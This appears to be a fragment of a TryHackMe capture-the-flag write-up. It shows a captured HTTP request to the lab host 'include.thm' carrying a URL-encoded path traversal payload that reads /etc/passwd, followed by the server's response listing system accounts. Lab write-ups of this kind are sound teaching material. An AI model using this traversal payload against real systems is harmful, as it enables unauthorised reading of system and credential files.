 http://include.thm:50000
1 GET /profile.php?img=%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2
e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2
e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2
f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2fetc%2fpasswd HTTP/1.1
2 Host: include.thm:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: connect.sid=s%3AoO6nak-_Q8tE8RT0vDRRmMj8MgyuPDro.PWsGgEJpTbgpM3u4bxSFMakVfoLrR6bnYfXzv6QSJBY;
PHPSESSID=qc4clpr6rchhkoqe9hdma1o4gv
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response Response
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
40 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:111:1::/var/cache/pollinate:/bin/false
42 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
47 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
48 postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin
49 dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
50 dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
51 joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
52 charles:x:1003:1003:,,,:/home/charles:/bin/bash